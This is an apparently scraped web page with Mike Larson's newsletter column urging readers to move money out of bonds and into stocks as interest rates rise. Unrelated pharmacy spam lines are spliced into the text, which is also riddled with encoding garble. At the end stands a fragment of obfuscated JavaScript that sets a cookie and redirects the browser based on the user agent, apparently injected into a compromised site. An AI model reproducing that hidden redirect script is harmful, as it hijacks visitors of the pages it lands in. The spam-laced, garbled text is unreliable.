For almost a decade, the Federal Reserve pegged interest rates near zero percent. That encouraged investors to hide out in bonds. For eight long years, the economy improved only tentatively and fitfully.
That caused Wall Street and Washington to embrace the ai???New Normalai??? meme of slower, anemic growth as far as the eye could see. It also caused even more investors to hide out in bonds.
abortion pill fast delivery. But all of that is changing … rapidly and violently! Donald Trumpai??i??s election in November — and the policies he is espousing — are unleashing animal spirits in the markets.
Hopes for massive infrastructure spending, tax cuts, and lower regulation is causing investors to embrace risk again.
Meanwhile, the Fed is finally getting off its keister and raising interest rates. Theyai??i??ve hiked short-term rates twice already — most recently in December ai??i?? and theyai??i??re all but guaranteed to do so again at their two-day meeting scheduled for March 14-15.
This is leading to an epic flood of money OUT of radically overvalued bonds and IN to stocks. As a result, bonds are plunging in value while the Dow Industrials is surging — to the tune of 3,000 points in just a few months. Stocks may be overbought in the short term, and a short-term correction is always a possibility. But hereai??i??s the thing: I believe this move is only getting started! Thatai??i??s because we have several YEARS of fund flows and ingrained behavior to undo and reverse.
Look, equity mutual funds lost more than $412 billion in assets from 2008 to 2015. Bond funds gained just over $1 TRILLION. Then things really got out of whack last year.
Almost $117 billion flowed out of equity funds between January and October of 2016, while $207 billion flowed into bond funds.
That means average investors moved something on the order of ONE-AND-A-HALF-TRILLION DOLLARS from stocks to bonds in recent years.
That helped inflate the biggest bond bubble in the history of the world. Global central banks made it even worse by slashing interest rates more than 667 times, and shoveling more than $12 trillion in global QE into the markets. That sure as heck wonai??i??t get unwound in just a few months. So Iai??i??ve been hard at work developing a new way to help you profit. Youai??i??ll hear more details very soon. But in the meantime, make sure you …
buy clomid, cheap dapoxetine.
Cut your allocation to bonds overall, especially Treasury and high-grade corporate bonds. Weai??i??re facing what could be the greatest interest rate cycle in 5,000 years, and wildly overvalued bonds could suffer greatly in that scenario.
For any funds you have to keep parked in the fixed-income markets, re-allocate into high-yield (or ai???junkai??? bonds), convertible bonds, and low-duration, short-maturity funds. Theyai??i??ll perform better as the economy accelerates, and theyai??i??re less vulnerable to losses from rising interest rates.
Buy stocks in sectors designed to benefit from rising rates and accelerating growth. That includes financials, defense, technology, construction, and materials.
Again, Iai??i??ll have much more on how you can profit from this interest rate mega-trend soon. So stay tuned!
Until next time,
Mike Larson
Mike Larson is a Senior Analyst for Weiss Research, and is also the creatorAi??of the courseAi??"How to Profit From Rising Interest Rates". A graduate of Boston University, Mike Larson formerly worked at Bankrate.com and Bloomberg News, and is regularly featured on CNBC, CNN, Fox Business News and Bloomberg Television as well as many national radio programs. Due to the astonishing accuracy of his forecasts and warnings, Mike Larson is often quoted by the Washington Post, Chicago Tribune, Associated Press, Reuters, CNNMoney and many others.
ew Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}